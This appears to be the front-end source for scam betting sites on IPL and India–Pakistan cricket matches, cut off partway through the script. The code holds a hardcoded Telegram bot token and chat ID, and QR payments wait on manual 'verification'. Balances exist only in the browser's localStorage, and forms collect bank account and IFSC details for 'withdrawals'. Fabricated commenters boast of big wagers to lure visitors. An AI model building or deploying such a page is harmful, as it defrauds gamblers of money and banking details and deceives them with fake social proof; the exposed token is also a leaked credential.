
<file: index.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>IPL Bet Arena</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="styles.css">
</head>
<body>
  <nav class="nav">
    <div class="brand">IPL Bet Arena</div>
    <button id="btnAccount" class="account-btn">Account</button>
  </nav>

  <header class="hero">
    <div class="hero-overlay"></div>
    <p class="hero-kicker">Premium IPL Market</p>
    <h1>Live Match Odds</h1>
    <p id="heroSub">Upcoming IPL matches are below. Live match will appear at the top automatically.</p>
  </header>

  <main class="container">
    <section id="bettingSection" class="panel hidden">
      <div class="panel-head">
        <h2 id="bettingTitle">Live Match</h2>
        <div class="live-chip">LIVE</div>
      </div>
      <div class="ticker"><span>Next odds update in</span><strong id="oddsCountdown">--:--</strong></div>
      <div class="teams">
        <div class="team-card" id="card1">
          <div class="team-flag" id="flag1">🏏</div>
          <div class="team-code" id="code1">TEAM 1</div>
          <div class="team-name" id="name1">Team One</div>
          <div class="team-odds" id="odds1">5.0x</div>
          <div class="team-examples" id="ex1"></div>
          <div class="pick-badge hidden" id="badge1">Selected</div>
        </div>
        <div class="vs-box">VS</div>
        <div class="team-card" id="card2">
          <div class="team-flag" id="flag2">🏏</div>
          <div class="team-code" id="code2">TEAM 2</div>
          <div class="team-name" id="name2">Team Two</div>
          <div class="team-odds" id="odds2">5.0x</div>
          <div class="team-examples" id="ex2"></div>
          <div class="pick-badge hidden" id="badge2">Selected</div>
        </div>
      </div>
      <div class="bet-box">
        <div class="field">
          <label>Selected Team</label>
          <div class="selected-team" id="selectedDisplay">- no team selected -</div>
        </div>
        <div class="field">
          <label>Bet Amount</label>
          <input id="amountInput" type="number" min="10" placeholder="Enter amount in rupees">
        </div>
        <div id="potentialRow" class="potential hidden"><span>Potential Win</span><strong id="potentialAmount">Rs0</strong></div>
        <button id="btnPlace" class="primary-btn hidden">PLACE BET</button>
      </div>
    </section>

    <section id="commentsSection" class="panel hidden">
      <div class="panel-head"><h2>Live Room</h2><div id="liveCount" class="muted">0 watching</div></div>
      <div id="commentsBox" class="comments"></div>
    </section>

    <section id="scheduleSection" class="panel">
      <div class="panel-head"><h2>Upcoming IPL Matches</h2><div class="muted">Auto schedule and auto hide</div></div>
      <div id="matchGrid" class="match-grid"></div>
    </section>
  </main>

  <div id="modalPayment" class="modal hidden">
    <div class="modal-card">
      <div class="modal-head"><h3>Complete Payment</h3><button class="close-btn" data-close="modalPayment">×</button></div>
      <div class="summary">
        <div><span>Match</span><strong id="payMatch">-</strong></div>
        <div><span>Team</span><strong id="payTeam">-</strong></div>
        <div><span>Amount</span><strong id="payAmount">Rs0</strong></div>
        <div><span>Potential Win</span><strong id="payWin">Rs0</strong></div>
      </div>
      <div class="qr-wrap">
        <div id="qrPlaceholder" class="qr-placeholder">
          <div class="spinner"></div>
          <p>System is generating QR code</p>
          <small>Please wait a few seconds before payment starts.</small>
        </div>
        <img id="qrImage" class="qr-image hidden" alt="Payment QR">
      </div>
      <div id="screenshotSection" class="hidden">
        <label class="upload-box">
          <input id="screenshotInput" type="file" accept="image/*" hidden>
          <div id="screenshotPlaceholder">Click to upload screenshot</div>
          <img id="screenshotPreview" class="hidden" alt="Screenshot preview">
        </label>
        <button id="btnConfirmPay" class="primary-btn">Submit Payment</button>
      </div>
    </div>
  </div>

  <div id="modalWaiting" class="modal hidden">
    <div class="modal-card center">
      <div class="wait-dots"><span></span><span></span><span></span></div>
      <h3>Payment Submitted</h3>
      <p>Waiting for system verification...</p>
      <div id="waitingBetId" class="betid-box">BET-XXXX</div>
    </div>
  </div>

  <div id="modalAccepted" class="modal hidden">
    <div class="modal-card center success-card" id="acceptedCard">
      <div class="result-icon success">✓</div>
      <h3>Bet Accepted</h3>
      <p>Your bet has been confirmed.</p>
      <div class="result-list">
        <div><span>Bet ID</span><strong id="accBetId">-</strong></div>
        <div><span>Team</span><strong id="accTeam">-</strong></div>
        <div><span>Amount</span><strong id="accAmount">-</strong></div>
        <div><span>Potential Win</span><strong id="accWin">-</strong></div>
      </div>
    </div>
  </div>

  <div id="modalRejected" class="modal hidden">
    <div class="modal-card center danger-card">
      <div class="result-icon danger">!</div>
      <h3>Bet Rejected</h3>
      <p>Your payment could not be verified.</p>
      <div class="betid-box" id="rejBetId">-</div>
      <button id="btnTryAgain" class="primary-btn">Try Again</button>
    </div>
  </div>

  <div id="modalAccount" class="modal hidden">
    <div class="modal-card">
      <div class="modal-head"><h3>My Account</h3><button class="close-btn" data-close="modalAccount">×</button></div>
      <div class="balance-card"><small>Total Balance</small><div id="balanceDisplay">Rs0</div></div>
      <div class="tabs">
        <button class="tab active" data-tab="history">Bet History</button>
        <button class="tab" data-tab="withdraw">Withdraw</button>
      </div>
      <div id="paneHistory"><div id="historyList" class="history-list"></div></div>
      <div id="paneWithdraw" class="hidden">
        <div class="field"><label>Withdraw Amount</label><input id="wAmount" type="number" placeholder="Min Rs100"></div>
        <div class="field"><label>Account Holder Name</label><input id="wName" type="text" placeholder="Full name"></div>
        <div class="field"><label>Bank Account Number</label><input id="wAccNo" type="text" placeholder="Account number"></div>
        <div class="field"><label>IFSC Code</label><input id="wIfsc" type="text" placeholder="SBIN0001234"></div>
        <div class="field"><label>Bank Name</label><input id="wBank" type="text" placeholder="Bank name"></div>
        <div id="wSummary" class="potential hidden"><span>You will receive</span><strong id="wSummaryAmt">Rs0</strong></div>
        <button id="btnWithdraw" class="primary-btn">Submit Request</button>
      </div>
    </div>
  </div>

  <div id="modalWdSuccess" class="modal hidden">
    <div class="modal-card center success-card">
      <div class="result-icon success">₹</div>
      <h3>Withdrawal Requested</h3>
      <p>Will process in 24-48 hours.</p>
      <div class="result-list">
        <div><span>Amount</span><strong id="wdAmount">-</strong></div>
        <div><span>Account</span><strong id="wdAcc">-</strong></div>
        <div><span>IFSC</span><strong id="wdIfsc">-</strong></div>
      </div>
    </div>
  </div>

  <script src="config.js"></script>
  <script src="app.js"></script>
</body>
</html>
</file>


<file: indvspak/prediction-marketplace.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Match Prediction Marketplace</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: linear-gradient(135deg, #0f172a 0%, #1e293b 50%, #0f172a 100%);
            min-height: 100vh;
            color: white;
            line-height: 1.5;
        }

        .container {
            max-width: 1280px;
            margin: 0 auto;
            padding: 2rem 1rem;
        }

        @media (min-width: 768px) {
            .container {
                padding: 2rem;
            }
        }

        @keyframes float {
            0%, 100% { transform: translateY(0px); }
            50% { transform: translateY(-20px); }
        }

        @keyframes pulse-glow {
            0%, 100% { box-shadow: 0 0 20px rgba(59, 130, 246, 0.5); }
            50% { box-shadow: 0 0 40px rgba(59, 130, 246, 0.8); }
        }

        @keyframes slide-in {
            from { transform: translateX(-100%); opacity: 0; }
            to { transform: translateX(0); opacity: 1; }
        }

        @keyframes fade-in-up {
            from { transform: translateY(20px); opacity: 0; }
            to { transform: translateY(0); opacity: 1; }
        }

        @keyframes shimmer {
            0% { background-position: -1000px 0; }
            100% { background-position: 1000px 0; }
        }

        @keyframes ping {
            75%, 100% { transform: scale(2); opacity: 0; }
        }

        @keyframes pulse {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.5; }
        }

        .float-animation {
            animation: float 3s ease-in-out infinite;
        }

        .pulse-glow {
            animation: pulse-glow 2s ease-in-out infinite;
        }

        .fade-in-up {
            animation: fade-in-up 0.6s ease-out forwards;
        }

        .comment-enter {
            animation: slide-in 0.5s ease-out;
        }

        .animate-pulse {
            animation: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite;
        }

        .gradient-border {
            position: relative;
            background: linear-gradient(145deg, #1e293b, #0f172a);
            border-radius: 1rem;
            padding: 2rem;
        }

        .gradient-border::before {
            content: '';
            position: absolute;
            inset: 0;
            border-radius: 1rem;
            padding: 2px;
            background: linear-gradient(145deg, #3b82f6, #8b5cf6, #ec4899);
            -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
            mask-composite: exclude;
            pointer-events: none;
        }

        .bet-card {
            cursor: pointer;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        }

        .bet-card:hover {
            transform: translateY(-8px) scale(1.02);
        }

        .bet-card.selected {
            box-shadow: 0 0 0 4px;
        }

        .bet-card.selected.india {
            box-shadow: 0 0 0 4px rgb(59, 130, 246);
        }

        .bet-card.selected.pakistan {
            box-shadow: 0 0 0 4px rgb(34, 197, 94);
        }

        .glass-effect {
            background: rgba(255, 255, 255, 0.05);
            backdrop-filter: blur(10px);
            border: 1px solid rgba(255, 255, 255, 0.1);
            padding: 1rem;
            border-radius: 0.5rem;
        }

        .gradient-text {
            background: linear-gradient(to right, rgb(96, 165, 250), rgb(168, 85, 247), rgb(236, 72, 153));
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
            font-size: 3rem;
            font-weight: 900;
            margin-bottom: 1rem;
        }

        @media (min-width: 768px) {
            .gradient-text {
                font-size: 4.5rem;
            }
        }

        .live-badge {
            display: inline-block;
            margin-top: 1rem;
            padding: 0.5rem 1.5rem;
            background: rgba(239, 68, 68, 0.2);
            border: 1px solid rgb(239, 68, 68);
            border-radius: 9999px;
            font-weight: 600;
            color: rgb(248, 113, 113);
        }

        .ping-container {
            position: absolute;
            top: -0.5rem;
            right: -0.5rem;
            display: inline-flex;
            height: 1.25rem;
            width: 1.25rem;
        }

        .ping-outer {
            position: absolute;
            height: 100%;
            width: 100%;
            border-radius: 9999px;
            background: rgb(248, 113, 113);
            opacity: 0.75;
            animation: ping 1s cubic-bezier(0, 0, 0.2, 1) infinite;
        }

        .ping-inner {
            position: relative;
            height: 1.25rem;
            width: 1.25rem;
            border-radius: 9999px;
            background: rgb(239, 68, 68);
        }

        .grid-2 {
            display: grid;
            gap: 2rem;
            margin-bottom: 3rem;
        }

        @media (min-width: 768px) {
            .grid-2 {
                grid-template-columns: repeat(2, 1fr);
            }
        }

        .team-multiplier {
            font-size: 3.75rem;
            font-weight: 900;
            margin: 1.5rem 0;
        }

        .india-theme {
            color: rgb(96, 165, 250);
        }

        .pakistan-theme {
            color: rgb(74, 222, 128);
        }

        input {
            width: 100%;
            padding: 1rem;
            background: rgba(31, 41, 55, 0.5);
            border: 1px solid rgb(55, 65, 81);
            border-radius: 0.5rem;
            color: white;
            font-size: 1.5rem;
            font-weight: 700;
            text-align: center;
        }

        input:focus {
            outline: none;
            border-color: rgb(168, 85, 247);
        }

        button {
            width: 100%;
            padding: 1rem;
            border-radius: 0.5rem;
            font-weight: 700;
            font-size: 1.25rem;
            transition: all 0.3s;
            border: none;
            cursor: pointer;
        }

        button.primary {
            background: linear-gradient(to right, rgb(168, 85, 247), rgb(236, 72, 153));
        }

        button.primary:hover:not(:disabled) {
            box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.5);
            transform: scale(1.05);
        }

        button.primary.pulse-glow {
            animation: pulse-glow 2s ease-in-out infinite;
        }

        button.secondary {
            background: rgb(55, 65, 81);
        }

        button.secondary:hover {
            background: rgb(75, 85, 99);
        }

        button.success {
            background: linear-gradient(to right, rgb(34, 197, 94), rgb(16, 185, 129));
        }

        button.success:hover {
            box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.5);
        }

        button:disabled {
            cursor: not-allowed;
            opacity: 0.6;
            background: rgb(55, 65, 81);
        }

        .modal {
            position: fixed;
            inset: 0;
            z-index: 999;
            display: none;
            align-items: center;
            justify-content: center;
            padding: 1rem;
            background: rgba(0, 0, 0, 0.7);
            backdrop-filter: blur(8px);
        }

        .modal.show {
            display: flex;
        }

        .modal-content {
            width: 100%;
            max-width: 28rem;
        }

        .shimmer {
            background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
            background-size: 1000px 100%;
            animation: shimmer 2s infinite;
            height: 16rem;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 0.5rem;
            background-color: rgba(31, 41, 55, 0.5);
            margin-bottom: 1rem;
        }

        .comments-section {
            max-height: 24rem;
            overflow-y: auto;
        }

        .comment {
            padding: 1rem;
            background: rgba(255, 255, 255, 0.05);
            backdrop-filter: blur(10px);
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 0.5rem;
            margin-bottom: 0.75rem;
        }

        .comment.india {
            border-left: 4px solid rgb(59, 130, 246);
        }

        .comment.pakistan {
            border-left: 4px solid rgb(34, 197, 94);
        }

        .flex-between {
            display: flex;
            justify-content: space-between;
            align-items: flex-start;
            margin-bottom: 0.5rem;
        }

        .flex-buttons {
            display: flex;
            gap: 0.75rem;
        }

        .text-center {
            text-align: center;
        }

        .mb-6 {
            margin-bottom: 1.5rem;
        }

        .mb-4 {
            margin-bottom: 1rem;
        }

        .mb-2 {
            margin-bottom: 0.5rem;
        }

        .mt-4 {
            margin-top: 1rem;
        }

        .space-y > * + * {
            margin-top: 1rem;
        }

        .hidden {
            display: none;
        }

        .selected-team-box {
            padding: 1rem;
            border-radius: 0.5rem;
            text-align: center;
            font-weight: 700;
            font-size: 1.25rem;
        }

        .selected-team-box.india {
            background: rgba(59, 130, 246, 0.2);
            color: rgb(96, 165, 250);
        }

        .selected-team-box.pakistan {
            background: rgba(34, 197, 94, 0.2);
            color: rgb(74, 222, 128);
        }

        .selected-team-box.none {
            background: rgba(107, 114, 128, 0.2);
            color: rgb(156, 163, 175);
        }

        .potential-win {
            text-align: center;
            padding: 1rem;
            background: rgba(255, 255, 255, 0.05);
            backdrop-filter: blur(10px);
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 0.5rem;
        }

        .potential-win-amount {
            font-size: 1.875rem;
            font-weight: 700;
            color: rgb(250, 204, 21);
        }

        .qr-sent-box {
            background: white;
            padding: 1rem;
            border-radius: 0.5rem;
            margin-bottom: 1.5rem;
        }

        .emoji-large {
            font-size: 8rem;
        }

        .emoji-xl {
            font-size: 6rem;
        }

        label {
            display: block;
            font-weight: 500;
            margin-bottom: 0.5rem;
            font-size: 0.875rem;
        }

        .pay-amount {
            background: rgba(255, 255, 255, 0.05);
            backdrop-filter: blur(10px);
            border: 1px solid rgba(255, 255, 255, 0.1);
            padding: 1rem;
            border-radius: 0.5rem;
        }

        .success-modal {
            font-size: 3rem;
            font-weight: 700;
            color: rgb(74, 222, 128);
            margin-bottom: 1rem;
        }

        .bet-details {
            color: rgb(209, 213, 219);
            margin-bottom: 0.5rem;
        }

        .bet-value {
            font-weight: 700;
        }
    </style>
</head>
<body>
    <div class="container">
        <div style="position: absolute; top: 1rem; right: 1rem;">
            <button id="accountBtn" style="width: auto; padding: 0.75rem 1.5rem; background: rgba(168, 85, 247, 0.2); border: 1px solid rgb(168, 85, 247); border-radius: 0.5rem; font-size: 1rem; font-weight: 600; cursor: pointer; color: rgb(168, 85, 247);">
                👤 My Account
            </button>
        </div>
        
        <div class="text-center mb-6 fade-in-up">
            <div style="position: relative; display: inline-block;">
                <h1 class="gradient-text">LIVE PREDICTION</h1>
                <div class="ping-container">
                    <span class="ping-outer"></span>
                    <span class="ping-inner"></span>
                </div>
            </div>
            <p style="font-size: 1.25rem; color: rgb(156, 163, 175); margin-top: 0.5rem;">
                IND vs PAK - Championship Match
            </p>
            <div class="live-badge">
                🔴 LIVE BETTING NOW
            </div>
        </div>

        <div class="grid-2">
            <div class="bet-card gradient-border" id="indiaCard">
                <div class="text-center">
                    <div class="emoji-large float-animation">🇮🇳</div>
                    <h2 style="font-size: 2.25rem; font-weight: 700; margin-bottom: 0.5rem;" class="india-theme">
                        INDIA
                    </h2>
                    <div style="margin: 1.5rem 0;">
                        <div class="team-multiplier india-theme">10X</div>
                        <p style="color: rgb(156, 163, 175);">Multiplier</p>
                    </div>
                    <div class="glass-effect">
                        <p style="font-size: 0.875rem; color: rgb(209, 213, 219);">Bet ₹100 → Win ₹1,000</p>
                        <p style="font-size: 0.875rem; color: rgb(209, 213, 219);">Bet ₹1,000 → Win ₹10,000</p>
                    </div>
                    <div class="mt-4 hidden india-theme" id="indiaSelected" style="font-weight: 600;">
                        ✓ SELECTED
                    </div>
                </div>
            </div>

            <div class="bet-card gradient-border" id="pakistanCard">
                <div class="text-center">
                    <div class="emoji-large float-animation" style="animation-delay: 0.5s;">🇵🇰</div>
                    <h2 style="font-size: 2.25rem; font-weight: 700; margin-bottom: 0.5rem;" class="pakistan-theme">
                        PAKISTAN
                    </h2>
                    <div style="margin: 1.5rem 0;">
                        <div class="team-multiplier pakistan-theme">3X</div>
                        <p style="color: rgb(156, 163, 175);">Multiplier</p>
                    </div>
                    <div class="glass-effect">
                        <p style="font-size: 0.875rem; color: rgb(209, 213, 219);">Bet ₹100 → Win ₹300</p>
                        <p style="font-size: 0.875rem; color: rgb(209, 213, 219);">Bet ₹1,000 → Win ₹3,000</p>
                    </div>
                    <div class="mt-4 hidden pakistan-theme" id="pakistanSelected" style="font-weight: 600;">
                        ✓ SELECTED
                    </div>
                </div>
            </div>
        </div>

        <div class="gradient-border mb-6 fade-in-up">
            <h3 class="text-center mb-6" style="font-size: 1.5rem; font-weight: 700;">
                Place Your Bet
            </h3>
            <div style="max-width: 28rem; margin: 0 auto;" class="space-y">
                <div>
                    <label>Selected Team</label>
                    <div class="selected-team-box none" id="selectedTeamDisplay">
                        No team selected
                    </div>
                </div>
                <div>
                    <label>Bet Amount (₹)</label>
                    <input type="number" id="betAmount" placeholder="Enter amount" />
                </div>
                <div id="potentialWinContainer" class="hidden">
                    <div class="potential-win">
                        <p style="color: rgb(156, 163, 175); margin-bottom: 0.25rem;">
                            Potential Winning
                        </p>
                        <p class="potential-win-amount" id="potentialWin">₹0</p>
                    </div>
                </div>
                <button id="placeBetBtn" disabled>🎯 PLACE BET NOW</button>
            </div>
        </div>

        <div class="gradient-border fade-in-up">
            <h3 style="font-size: 1.5rem; font-weight: 700; margin-bottom: 1.5rem;">
                💬 Live Comments 
                <span style="font-size: 0.875rem; color: rgb(156, 163, 175); font-weight: 400;">
                    (Updates every ~10 sec)
                </span>
            </h3>
            <div class="comments-section" id="commentsContainer"></div>
        </div>
    </div>

    <div class="modal" id="qrModal">
        <div class="modal-content gradient-border fade-in-up">
            <h3 class="text-center mb-6" style="font-size: 1.5rem; font-weight: 700;">
                Payment Process
            </h3>
            
            <div id="qrWaiting">
                <div class="text-center" style="padding: 3rem 0;">
                    <div class="shimmer">
                        <div class="emoji-xl">⏳</div>
                    </div>
                    <p style="font-size: 1.5rem; font-weight: 700; color: rgb(250, 204, 21); margin-top: 1rem;" class="animate-pulse">
                        Generating QR code...
                    </p>
                    <p style="font-size: 0.875rem; color: rgb(156, 163, 175); margin-top: 0.5rem;">
                        Please wait
                    </p>
                </div>
            </div>

            <div id="qrReady" class="hidden space-y">
                <div class="qr-sent-box">
                    <div class="text-center" id="qrImageContainer">
                        <div class="emoji-large">📱</div>
                        <p style="color: black; font-weight: 700; margin-top: 0.5rem;">
                            Waiting for QR Code...
                        </p>
                        <p style="font-size: 0.875rem; color: rgb(75, 85, 99);">
                            QR will appear here automatically
                        </p>
                    </div>
                </div>
                
                <div class="pay-amount">
                    <p style="font-size: 0.875rem; color: rgb(156, 163, 175);">Amount to Pay</p>
                    <p style="font-size: 1.5rem; font-weight: 700; color: rgb(74, 222, 128);" id="payAmount">₹0</p>
                </div>
                
                <div>
                    <label>Enter UTR Number</label>
                    <input type="text" id="utrNumber" placeholder="12 digit UTR number" maxlength="12" />
                </div>
                
                <div class="flex-buttons">
                    <button id="cancelBtn" class="secondary">Cancel</button>
                    <button id="confirmBtn" class="success">Confirm Payment</button>
                </div>
            </div>
        </div>
    </div>

    <div class="modal" id="successModal">
        <div class="modal-content gradient-border text-center fade-in-up">
            <div class="emoji-large mb-4">🎉</div>
            <h3 class="success-modal">Bet Placed Successfully!</h3>
            <p class="bet-details">Team: <span class="bet-value" id="successTeam"></span></p>
            <p class="bet-details">Amount: <span class="bet-value" id="successAmount"></span></p>
            <p style="color: rgb(250, 204, 21); font-size: 1.25rem; font-weight: 700;" id="successPotential"></p>
            <p style="font-size: 0.875rem; color: rgb(107, 114, 128); margin-top: 1rem;">Good luck! 🍀</p>
        </div>
    </div>

    <div class="modal" id="acceptedModal">
        <div class="modal-content gradient-border text-center fade-in-up">
            <div class="emoji-large mb-4">✅</div>
            <h3 style="font-size: 2.5rem; font-weight: 700; color: rgb(34, 197, 94); margin-bottom: 1rem;">
                Bet Accepted!
            </h3>
            <p style="color: rgb(209, 213, 219); font-size: 1.125rem; margin-bottom: 0.5rem;">
                Your bet has been confirmed
            </p>
            <p class="bet-details">Bet ID: <span class="bet-value" id="acceptedBetId"></span></p>
            <p class="bet-details">Team: <span class="bet-value" id="acceptedTeam"></span></p>
            <p class="bet-details">Amount: <span class="bet-value" id="acceptedAmount"></span></p>
            <p style="color: rgb(250, 204, 21); font-size: 1.5rem; font-weight: 700; margin-top: 1rem;" id="acceptedPotential"></p>
            <p style="font-size: 0.875rem; color: rgb(107, 114, 128); margin-top: 1.5rem;">
                Results will be announced after the match 🏏
            </p>
        </div>
    </div>

    <div class="modal" id="accountModal" style="overflow-y: auto;">
        <div class="modal-content gradient-border" style="max-width: 50rem;">
            <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 2rem;">
                <h2 style="font-size: 2rem; font-weight: 700;">My Account</h2>
                <button id="closeAccountBtn" style="width: auto; padding: 0.5rem 1rem; background: rgb(55, 65, 81); border-radius: 0.5rem; font-size: 1rem;">
                    ✕ Close
                </button>
            </div>

            <div class="glass-effect" style="margin-bottom: 2rem; padding: 1.5rem;">
                <div style="text-align: center;">
                    <p style="color: rgb(156, 163, 175); font-size: 0.875rem; margin-bottom: 0.5rem;">Current Balance</p>
                    <p style="font-size: 3rem; font-weight: 900; color: rgb(34, 197, 94);" id="userBalance">₹0</p>
                    <button id="refreshBalanceBtn" style="width: auto; padding: 0.5rem 1.5rem; margin-top: 1rem; background: rgba(34, 197, 94, 0.2); border: 1px solid rgb(34, 197, 94); color: rgb(34, 197, 94); border-radius: 0.5rem;">
                        🔄 Refresh Balance
                    </button>
                </div>
            </div>

            <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 1rem; margin-bottom: 2rem;">
                <button id="showBetHistoryBtn" class="primary" style="padding: 1rem; font-size: 1rem;">
                    📋 Bet History
                </button>
                <button id="showWithdrawBtn" class="success" style="padding: 1rem; font-size: 1rem;">
                    💰 Withdraw
                </button>
            </div>

            <div id="betHistorySection" class="hidden">
                <h3 style="font-size: 1.5rem; font-weight: 700; margin-bottom: 1rem;">Bet History</h3>
                <div id="betHistoryContainer" style="max-height: 30rem; overflow-y: auto;">
                    <p style="text-align: center; color: rgb(156, 163, 175); padding: 2rem;">No bets yet</p>
                </div>
            </div>

            <div id="withdrawSection" class="hidden">
                <h3 style="font-size: 1.5rem; font-weight: 700; margin-bottom: 1rem;">Withdraw Funds</h3>
                
                <div class="space-y">
                    <div>
                        <label>Withdraw Amount (₹)</label>
                        <input type="number" id="withdrawAmount" placeholder="Minimum ₹100" />
                    </div>

                    <div>
                        <label>Account Holder Name</label>
                        <input type="text" id="accountName" placeholder="Enter full name" style="text-align: left;" />
                    </div>

                    <div>
                        <label>Bank Account Number</label>
                        <input type="text" id="accountNumber" placeholder="Enter account number" style="text-align: left;" />
                    </div>

                    <div>
                        <label>IFSC Code</label>
                        <input type="text" id="ifscCode" placeholder="Enter IFSC code" style="text-align: left; text-transform: uppercase;" />
                    </div>

                    <div>
                        <label>Bank Name</label>
                        <input type="text" id="bankName" placeholder="e.g., State Bank of India" style="text-align: left;" />
                    </div>

                    <div class="glass-effect" id="withdrawSummary" style="display: none;">
                        <p style="color: rgb(156, 163, 175); font-size: 0.875rem; margin-bottom: 0.5rem;">You will receive</p>
                        <p style="font-size: 2rem; font-weight: 700; color: rgb(34, 197, 94);" id="withdrawReceiveAmount">₹0</p>
                        <p style="color: rgb(156, 163, 175); font-size: 0.75rem; margin-top: 0.5rem;">Processing time: 24-48 hours</p>
                    </div>

                    <button id="submitWithdrawBtn" class="success pulse-glow">
                        💸 Submit Withdrawal Request
                    </button>
                </div>
            </div>
        </div>
    </div>

    <div class="modal" id="withdrawSuccessModal">
        <div class="modal-content gradient-border text-center fade-in-up">
            <div class="emoji-large mb-4">💰</div>
            <h3 style="font-size: 2.5rem; font-weight: 700; color: rgb(34, 197, 94); margin-bottom: 1rem;">
                Withdrawal Requested!
            </h3>
            <p style="color: rgb(209, 213, 219); font-size: 1.125rem; margin-bottom: 1rem;">
                Your withdrawal request has been submitted
            </p>
            <div class="glass-effect" style="text-align: left; margin: 1rem 0;">
                <p class="bet-details">Amount: <span class="bet-value" id="withdrawSuccessAmount"></span></p>
                <p class="bet-details">Account: <span class="bet-value" id="withdrawSuccessAccount"></span></p>
                <p class="bet-details">IFSC: <span class="bet-value" id="withdrawSuccessIfsc"></span></p>
            </div>
            <p style="font-size: 0.875rem; color: rgb(107, 114, 128); margin-top: 1.5rem;">
                ⏱️ Processing time: 24-48 hours
            </p>
        </div>
    </div>

    <script>
        console.log('Script loading...');
        
        const TELEGRAM_BOT_TOKEN = '8222924269:AAHE-PT37NB0OUtxo80PcEgOOsdqWgjYZoo';
        const TELEGRAM_CHAT_ID = '7784672658';
        
        let selectedTeam = null;
        let betAmount = 0;
        let currentBetId = null;
        let qrCheckInterval = null;
        let acceptanceCheckInterval = null;
        
        let userId = localStorage.getItem('userId');
        if (!userId) {
            userId = 'USER-' + Date.now() + '-' + Math.random().toString(36).substr(2, 9);
            localStorage.setItem('userId', userId);
        }
        
        function getUserBalance() {
            const balance = localStorage.getItem('userBalance_' + userId);
            return balance ? parseFloat(balance) : 0;
        }
        
        function setUserBalance(amount) {
            localStorage.setItem('userBalance_' + userId, amount.toString());
        }
        
        function addToBalance(amount) {
            const current = getUserBalance();
            setUserBalance(current + amount);
        }
        
        function deductFromBalance(amount) {
            const current = getUserBalance();
            if (current >= amount) {
                setUserBalance(current - amount);
                return true;
            }
            return false;
        }
        
        function getBetHistory() {
            const history = localStorage.getItem('betHistory_' + userId);
            return history ? JSON.parse(history) : [];
        }
        
        function addBetToHistory(bet) {
            const history = getBetHistory();
            history.unshift(bet);
            localStorage.setItem('betHistory_' + userId, JSON.stringify(history));
        }
        
        function updateBetStatus(betId, status, winAmount) {
            const history = getBetHistory();
            const bet = history.find(function(b) { return b.id === betId; });
            if (bet) {
                bet.status = status;
                if (winAmount) bet.winAmount = winAmount;
                localStorage.setItem('betHistory_' + userId, JSON.stringify(history));
            }
        }

        const initialComments = [
            {id: 1, user: 'Rajesh Kumar', text: 'India gonna win this!', time: '2m ago', team: 'IND'},
            {id: 2, user: 'Ahmed Ali', text: 'Pakistan zindabad!', time: '5m ago', team: 'PAK'},
            {id: 3, user: 'Virat Fan', text: 'Backing India with 10k!', time: '8m ago', team: 'IND'}
        ];

        const commentPool = [
            {user: 'Cricket Lover', text: 'The odds are crazy! Worth the risk 💰', team: 'IND'},
            {user: 'Babar Fan', text: 'Green army will dominate! 🇵🇰', team: 'PAK'},
            {user: 'Mumbai Bettor', text: 'Just placed 50k on India! 🚀', team: 'IND'},
            {user: 'Karachi King', text: 'Pakistan never disappoints in big matches!', team: 'PAK'},
            {user: 'Virat Kohli Fan', text: 'India batting lineup is unstoppable 💪', team: 'IND'},
            {user: 'Shaheen Shah', text: 'Our bowlers gonna destroy them 🎯', team: 'PAK'},
            {user: 'Delhi Daredevil', text: 'This is the easiest money I will make 😎', team: 'IND'},
            {user: 'Lahore Lion', text: 'All in on green! Lets do this! 💚', team: 'PAK'},
            {user: 'Rohit Sharma Bhai', text: 'Hitman will hit it out of the park today!', team: 'IND'},
            {user: 'Imran Khan Jr', text: 'Pakistan has the momentum! 🔥', team: 'PAK'},
            {user: 'Bangalore Boy', text: 'RCB fan backing India with 25k', team: 'IND'},
            {user: 'Peshawar Zalmi', text: 'Going big on Pakistan! 10x lets go!', team: 'PAK'},
            {user: 'Chennai Super', text: 'Thala would bet on India 💛', team: 'IND'},
            {user: 'Islamabad United', text: 'Pakistan zindabad! Confident win 🎊', team: 'PAK'},
            {user: 'Kolkata Knight', text: 'India gonna crush it! Betting 15k', team: 'IND'},
            {user: 'Quetta Gladiator', text: 'Green jerseys never lose! Mark my words', team: 'PAK'},
            {user: 'Pune Warrior', text: 'Safe bet on India. 10x multiplier crazy!', team: 'IND'},
            {user: 'Multan Sultan', text: 'Pakistan all the way! History repeats 📈', team: 'PAK'},
            {user: 'Hyderabad Hero', text: 'Biryani bet on India! Gonna win big 🍗', team: 'IND'},
            {user: 'Karachi Kings', text: 'Backing Pakistan with my life savings!', team: 'PAK'},
            {user: 'Lucknow Lover', text: 'India for sure! Already counting my winnings 💵', team: 'IND'},
            {user: 'Faisalabad Fighter', text: 'Pakistan underdog = big profits! 🤑', team: 'PAK'},
            {user: 'Jaipur Royals', text: 'Royal bet on India! Champions mentality 👑', team: 'IND'},
            {user: 'Rawalpindi Express', text: 'Fast bowlers gonna wreck India! Pakistan FTW', team: 'PAK'},
            {user: 'Ahmedabad Ace', text: 'Home advantage India! Easy win coming', team: 'IND'},
            {user: 'Sialkot Striker', text: 'Pakistan has better team balance! Betting 20k', team: 'PAK'},
